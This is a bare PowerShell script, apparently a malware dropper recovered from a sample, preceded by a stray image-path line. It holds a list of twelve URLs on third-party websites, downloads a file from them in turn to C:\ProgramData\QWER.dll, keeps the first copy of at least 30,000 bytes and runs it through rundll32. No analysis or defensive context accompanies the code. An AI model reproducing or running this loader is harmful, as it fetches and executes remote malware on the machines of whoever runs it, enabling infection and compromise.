 $path = "C:\ProgramData\QWER.dll";
$url1 = 'http://farmmash.com/edh2fa/g2Q7Qbgs/';
$url2 = 'http://karensgardentips.com/cgi-bin/hfpv/';
$url3 = 'http://centrobilinguelospinos.com/wp-admin/w8528qkQnMPLDUc/';
$url4 = 'http://unitedhorus.com/wp-content/m3oxVSV2uYW2rbh/';
$url5 = 'http://vldispatch.com/licenses/JE6Ol2dfhrk/';
$url6 = 'http://il-piccolo-principe.com/wp-content/Ua9GvD7acXnDz/';
$url7 = 'http://hardstonecap.com/well-known/ps9kNMgc6/';
$url8 = 'http://3-fasen.com/wp-content/3Bl0hBbW/';
$url9 = 'http://baldcover.com/wp-admin/oRwkRUWpbJ55/';
$url10 = 'http://tastedonline.com/cgi-bin/GOHSO621KlmM6m/';
$url11 = 'http://wencollection.com/wp-admin/pY6t2bVC0QWEpk7Q/';
$url12 = 'http://tombet.net/jmaruk/fd8sVaiAcwcsfMdONH/';
$web = New-Object net.webclient;
$urls = "$url1,$url2,$url3,$url4,$url5,$url6,$url7,$url8,$url9,$url10,$url11,$url12".split(",");
foreach ($url in $urls) {
try {
$web.DownloadFile($url, $path);
if ((Get-Item $path).Length -ge 30000) {
[Diagnostics.Process];
break;
}
}
catch{}
}
Sleep -s 4;cmd /c C:\Windows\SysWow64\rundll32.exe 'C:\ProgramData\QWER.dll',AADD;